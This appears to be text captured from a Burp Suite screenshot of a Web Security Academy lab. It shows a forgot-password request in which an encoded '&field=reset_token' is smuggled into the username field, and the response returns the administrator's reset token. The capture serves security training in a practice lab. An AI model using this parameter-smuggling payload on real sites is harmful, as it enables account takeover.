 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a5d009404e534a181195eec00e7003b.web-security-academy.net
3 Cookie: session=lq14Cd7xjUF5EpP93M7vnwHrYQyfDQiO
4 Content-Length: 80
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a5d009404e534a181195eec00e7003b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5d009404e534a181195eec00e7003b.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=iqBIxvkOfSdxqKUWGJD4X7soDa26rpw6&username=
administrator%26field=reset_token
Pretty Raw Hex Render CollectInfo
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"dh094phmc9xxu6rf1en03b7h6xsv58ci",
"type":"reset_token"
}